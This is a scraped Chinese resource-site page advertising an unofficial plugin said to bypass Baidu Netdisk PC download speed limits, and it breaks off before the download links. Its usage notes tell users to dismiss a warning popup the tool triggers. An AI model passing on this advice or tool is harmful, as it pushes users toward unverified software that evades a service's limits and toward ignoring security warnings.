

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ny520.vip/?post=7421
body_size: 20164
content:

  <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>PC！百度网盘 进程插件解除限速3-15M-柠柚资源网</title>
        <meta name="keywords" content="柠柚资源网, 柠檬资源分享, 最全资源网站,一键启动百度云限速进程监控！【应用名称】百度网盘【适用平台】PC【应用版本】7.24.1【应用大小】294M【应用简介】百度网盘电脑版是一款由百度公司开发的云端存储软件。百度网盘PC端可以让用户将各种..." />
        <meta name="description" content="一键启动百度云限速进程监控！【应用名称】百度网盘【适用平台】PC【应用版本】7.24.1【应用大小】294M【应用简介】百度网盘电脑版是一款由百度公司开发的云端存储软件。百度网盘PC端可以让用户将各种..."/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!--<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>-->
    <link rel="icon" href="https://www.ny520.vip/content/templates/xiaosou/lib/img/favicon.ico"/>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery/jquery.js"></script>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.css" />
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css"/>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layui.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/font.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layer.css" type="text/css" media="all"/>
    <script type="text/javascript">
jQuery(function(){
    NProgress.configure({
        showSpinner: true    });

    NProgress.start();

    document.onreadystatechange = function() {
        "complete" == document.readyState && setTimeout(NProgress.done, 400);
    }
});
</script>
<script src="https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.ny520.vip/content/plugins/nprogress/css/blue.css" />
<style type='text/css'>
@-webkit-keyframes masked-animation{0%{background-position:0 0}
100%{background-position:-100% 0}
}</style>
<script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/html2canvas.js"></script><script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js"></script><script type="text/javascript">  window.c_n18 = '柠柚,柠柚网'; window.c_n19 = ',';</script>

<!--- 代码高亮插件的前台输出区 --->
	<style>
		pre,pre code {
			color: #ffffff00;
			border-radius:0;
			border:0 !important;
			outline:0;
			vertical-align:baseline;
			background:transparent
		}
		pre{
			padding: 0 !important
		}
		pre code {
			margin: 0!important
		}
		 
		.hljs {
			border-radius: 0px!important
		}
		.hljs-line-numbers{
			user-select: none;
			margin: 0!important;
			padding-right: 0!important
		}
				pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#1c1b19!important;color:#fce8c3}.hljs-literal,.hljs-quote,.hljs-subst{color:#fce8c3}.hljs-symbol,.hljs-type{color:#68a8e4}.hljs-deletion,.hljs-keyword{color:#ef2f27}.hljs-attribute,.hljs-function,.hljs-name,.hljs-section,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-selector-pseudo,.hljs-title{color:#fbb829}.hljs-class,.hljs-code,.hljs-property,.hljs-template-variable,.hljs-variable{color:#0aaeb3}.hljs-addition,.hljs-bullet,.hljs-regexp,.hljs-string{color:#98bc37}.hljs-built_in,.hljs-params{color:#ff5c8f}.hljs-selector-tag,.hljs-template-tag{color:#2c78bf}.hljs-comment,.hljs-link,.hljs-meta,.hljs-number{color:#918175}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}
	</style>
	<script src="https://www.ny520.vip/content/plugins/hljs/hljs_src/highlight.min.js"></script>
	<script src="https://www.ny520.vip/content/plugins/hljs/LineNumber.js"></script>
	<script>
		hljs.highlightAll()
		hljs.initLineNumbersOnLoad()
	</script>
	<!-- 自定义外观扩展 -->
	<!-- 名字 - Mac风格(亮) -->
<!-- 作者 - 串串狗xk -->
<style>
    pre {
        background: #eee!important;
        border-radius: 6px;
        box-shadow: 1px 6px 12px 2px #dedede;
    }
    pre:before {
        content: " ";
        display: block;
        width: 12px;
        height: 12px;
        margin: 10px;
        position: initial;
        border-radius: 50%;
        background: #fc625d;
        box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
        z-index: 2
    }
    pre code {
        /* unset */
    }
    .hljs {
        /* unset */
    }
    .hljs-line-numbers{
        font-family: Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;
        padding-right: 10px!important;
        text-align: right;
        color: #b3b3b3;
        background: #ffffff!important;
    }
    .hljs_lang {
        font-size: 16px;
        user-select: none;
        display: block;
        width: 100%;
        margin-top: -28px;
        margin-bottom: 4px;
        padding-right: 16px;
        color:#886353;
        text-align: right;
    }
    /* 模仿自:https://www.xcnte.com/archives/377/ */
</style>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script defer>
    $(document).ready(function(){
        for( let i = 0; i < $("pre").length; i++){
            let resource =$("pre:eq("+ i +")").html()
            let lang = (resource.match(/(?<=language\-)[a-z]+/i)[0]) ? (resource.match(/(?<=language\-)[a-z]+/i)[0]) : ''

            if(lang == "cpp") lang = "c++"
            if(lang == "csharp") lang = "c#"
            $("pre:eq("+ i +")").html("<span class='hljs_lang' >"+ lang +"</span>" + resource)
        }
    })
</script>

	<!-- 自定义外观扩展（结束）-->

<!--- 代码高亮插件的前台输出区（结束）--->

<canvas width="100%" height="100%" style="position: fixed; left: 0px; top: 0px; z-index: 2147483647; pointer-events: none;"></canvas>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><style>#catcat{position:fixed;bottom:40px;right:-5px;width:57px;height:70px;background-image:url(https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg);background-position:center;background-size:cover;background-repeat:no-repeat;transition:background .3s}#catcat:hover{background-position:60px 50%}</style>
        <style>
        
    </style>
    <style>
                ::-webkit-scrollbar-thumb {
            min-height: 0;
            background-color: #5298ff;
            background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
        }
            </style>
    <style>.header-top {background: linear-gradient(90deg,#9c4dff 0,#42a7ff 100%);}
.header-top .tj
span {
    float: left;
    margin-right: 0px;
    color: #fff;
</style></style>
    <!--放在此处，防止图片加载失败-->
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
    <script type="text/javascript">
        var api_page = "/Api/";
        var theme_url = "https://www.ny520.vip/content/templates/xiaosou/";

        $(function() {
            try {
                $("img.lazy").lazyload({
                    effect: "fadeIn",
                    threshold: 200,
                    placeholder : "https://www.ny520.vip/content/templates/xiaosou/lib/images/lazyload.gif?v=2023",
                });

            }catch (error) {
                for(var i=0;i < $("img.lazy").length; i++){
                    if($("img.lazy")[i].dataset.original){
                        $("img.lazy")[i].src = $("img.lazy")[i].dataset.original;
                    }                }
                console.log('lazyload [js找不到异常]')
            }
        });

    </script>
    
</head>
<body class="indexx">
<header>
    <div class="header-top">
        <div class="header-important container">
            <div class="tj rl">
                <span>最全的柠檬资源分享平台</span>
            </div>
            <div class="tg fr">
                <span><a href="/admin/" target="_blank"style="color: #fff;‘">登录投稿</a></span>
<span>|</span>
<span><a href="https://www.ny520.vip/?sort=31" target="_blank"style="color: #fff;‘">网站公告</a></span>
<span>|</span>
<span><a href="/ad.html" target="_blank"style="color: #fff;‘">广告投放</a></span>
<span>|</span>
<span><a href="http://nyw.3vcn.work" target="_blank"style="color: #fff;‘">本站临时发布页</a></span>
<span>|</span>
<span><a href="https://www.ayzyw.cc/" target="_blank"style="color: #fff;‘">发布页</a></span>
<span>|</span>
            </div>
        </div>
    </div>
    <div class="header-important">
        <div class="container layui-clear">
            <a href="/" class="logo">
                <img src=https://www.ny520.vip/content/uploadfile/tpl_options//logo.png alt="PC！百度网盘 进程插件解除限速3-15M" alt="">
            </a>
            <div class="layui-form search" style="z-index: 100;">
                <form method="get" action="https://www.ny520.vip/index.php">
                    <input type="text" placeholder="搜一下它不香吗?" value="" class="text" name="keyword"/>
                    <select name="typeid" lay-verify="">
                        <option value='0' selected='1'>全部栏目</option>
                         <option value='30'>更多栏目</option>
 <option value='1'>软件仓库</option>
 <option value='4'>活动资讯</option>
 <option value='12'>技术教程</option>
 <option value='15'>软件源码</option>
 <option value='19'>网站源码</option>
 <option value='24'>值得一看</option>
 <option value='32'>宅家自学</option>
                    </select>
                    <button type="submit" class="submit iconfont icon-search"></button>
                </form>
            </div>

            	<a href="/ad.html" target="_block"><img src=https://www.ny520.vip/content/uploadfile/202402/5e331709127022.png alt="PC！百度网盘 进程插件解除限速3-15M" class="logo-right-decation"></a>	                    </div>
        
        
        
        <!--首页全站顶部·广告位置-->
        <div class="dingbu" style="max-width: 1200px;
    margin: 0 auto;">
            <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://16.yb06.top/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://i.postimg.cc/DF4JkFTm/1.gif alt="PC！百度网盘 进程插件解除限速3-15M" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div><div>
                     <a href="/?action=go&url=https://www.hkzyw.top/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=/content/uploadfile/202512/c84f1766332151.gif alt="PC！百度网盘 进程插件解除限速3-15M" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div><div>
                     <a href="/?action=go&url=https://ayw.youmiao.me/ds/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202409/9b761725185011.png alt="PC！百度网盘 进程插件解除限速3-15M" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>        </div>
        
        
        
    </div>
        <div id="top-header-nav" class="header-nav mb">
        <div class="header-nav-main container">
            	 <ul class="layui-nav fly-nav">
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/" >网站首页</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=1" >软件仓库</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=2">电脑工具</a></dd><dd><a href="https://www.ny520.vip/?sort=3">手机软件</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=4" >活动资讯</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=5">流量活动</a></dd><dd><a href="https://www.ny520.vip/?sort=6">QQ活动</a></dd><dd><a href="https://www.ny520.vip/?sort=7">话费活动</a></dd><dd><a href="https://www.ny520.vip/?sort=8">现金红包</a></dd><dd><a href="https://www.ny520.vip/?sort=9">游戏活动</a></dd><dd><a href="https://www.ny520.vip/?sort=10">实物活动</a></dd><dd><a href="https://www.ny520.vip/?sort=11">微信活动</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=12" >技术教程</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=13">QQ技术</a></dd><dd><a href="https://www.ny520.vip/?sort=14">微信技术</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=15" >软件源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=16">E语言源码</a></dd><dd><a href="https://www.ny520.vip/?sort=17">E4A源码</a></dd><dd><a href="https://www.ny520.vip/?sort=18">iAPP源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=19" >网站源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=20">Emlog模板</a></dd><dd><a href="https://www.ny520.vip/?sort=21">Emlog插件</a></dd><dd><a href="https://www.ny520.vip/?sort=22">PHP源码</a></dd><dd><a href="https://www.ny520.vip/?sort=23">HTML源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=32" >宅家自学</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=24" >值得一看</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=33">每日新闻60s</a></dd><dd><a href="https://www.ny520.vip/?sort=25">热门事件</a></dd><dd><a href="https://www.ny520.vip/?sort=26">骗术揭秘</a></dd><dd><a href="https://www.ny520.vip/?sort=27">交流杂谈</a></dd><dd><a href="https://www.ny520.vip/?sort=28">好文分享</a></dd><dd><a href="https://www.ny520.vip/?sort=29">找点乐子</a></dd>			</dl>
            
            
		</li>
		</ul>
        </div>
        <div class="mobile-show pr">
            <div id="mobile-menu-button" class="menu-icon"><div class="line-1"></div> <div class="line-2"></div> <div class="line-3"></div></div>
        </div>
        <div class="sjj_nav"></div>
    </div>
        </header>
<div class="index-container layui-clear">
    
    <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://ayzy.site/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202306/fa031686668349.gif alt="PC！百度网盘 进程插件解除限速3-15M" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>
    <div class="article_content app_content layui-clear">
		<div class="left">
			<div class="app-card bg-white pd15 mb15">
				<div class="singleHead">
					<div class="app-logo">
						<div class="icon pr">
                            							<img class="app-cover" src=https://www.ny520.vip/content/uploadfile/data/4f121cfc83a15c08e05adb7dbbd6c25f.jpg alt="PC！百度网盘 进程插件解除限速3-15M" alt="PC！百度网盘 进程插件解除限速3-15M" uk-cover="" style="height: 180px; width: 205px;">
							<i>
                                <img class="lazy" data-original="https://www.ny520.vip/content/uploadfile/data/4f121cfc83a15c08e05adb7dbbd6c25f.jpg" alt="PC！百度网盘 进程插件解除限速3-15M"  style="height: 100%; width: 100%;">
							</i>
						</div>
					</div>
					<div class="app-des">
						<h1 class="f-22">PC！百度网盘 进程插件解除限速3-15M</h1>
						<div class="app-info">
							<div class="des-left">
								<ul class="data">
									<li>类别：            <a href="https://www.ny520.vip/?sort=3">手机软件</a>
    </li>
									<li>作者：柠柚</li>
									<li class="ellipsis">更新：2024-2-28 01:30:04</li>
									<li>点评：0 条</li>
								</ul>
							</div>
							<div class="down">
								<div class="godown"><a id="godown" href="#down" rel="nofollow"><i class="iconfont icon-down"></i>下载地址</a></div>
								<div class="comment"><a href="#article-pl" rel="nofollow"><i class="iconfont icon-comment"></i>资源点评</a></div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="app-content">
				<div class="c-title">
					资源介绍
				</div>
				<div class="article-content">
					<p><span><span>
                    <p><a rel="nofollow" target="_blank" href="../content/uploadfile/data/d82ed043ba9e8fe1fc75e374a4fca201.jpg" target="_blank" rel="nofollow"><img src=../content/uploadfile/data/d82ed043ba9e8fe1fc75e374a4fca201.jpg alt="PC！百度网盘 进程插件解除限速3-15M" alt=""></a></p>
<p><a rel="nofollow" target="_blank" href="../content/uploadfile/data/0b1aaa921054cf485306418ef7fe7565.png" target="_blank" rel="nofollow"><img src=../content/uploadfile/data/0b1aaa921054cf485306418ef7fe7565.png alt="PC！百度网盘 进程插件解除限速3-15M" alt="image.png"></a></p>
<p>一键启动百度云限速进程监控！<br>【应用名称】百度<a href="https://www.ny520.vip/?tag=%E7%BD%91%E7%9B%98" title="浏览关于“网盘”的文章" target="_blank" >网盘</a><br>【适用平台】<a href="https://www.ny520.vip/?tag=P" title="浏览关于“P”的文章" target="_blank" >P</a>C<br>【应用版本】7.24.1<br>【应用大小】294M<br>【应用简介】<br>百度<a href="https://www.ny520.vip/?tag=%E7%BD%91%E7%9B%98" title="浏览关于“网盘”的文章" target="_blank" >网盘</a>电脑版是一款由百度公司开发的云端存储软件。百度<a href="https://www.ny520.vip/?tag=%E7%BD%91%E7%9B%98" title="浏览关于“网盘”的文章" target="_blank" >网盘</a><a href="https://www.ny520.vip/?tag=P" title="浏览关于“P”的文章" target="_blank" >P</a>C端可以让用户将各种资料传输到云端中，而不占用本机的储存空间，文件资料上传到百度<a href="https://www.ny520.vip/?tag=%E7%BD%91%E7%9B%98" title="浏览关于“网盘”的文章" target="_blank" >网盘</a>后，随时随地都可以进行查看。百度<a href="https://www.ny520.vip/?tag=%E7%BD%91%E7%9B%98" title="浏览关于“网盘”的文章" target="_blank" >网盘</a>电脑版支持跨平台传输，在移动端上传的资料，到电脑端之后也可以查看，方便又快捷！<br><br>【特别说明】<br>1. 开启进程守护启动百度云会弹出警告弹窗，直接点击确定无视即可<br>2. 下载时候百度云盘显示的实时下载速度无视，会显示几s几k，但是实时网速是1-15M的，可以在任务管理器查看<br>3. 如果下载速度被慢建议重新登陆然后重新打开加速即可</p>				</div>
				<div class="c-title" id="down">
					资源下载
				</div>
				<ul class="list_down">
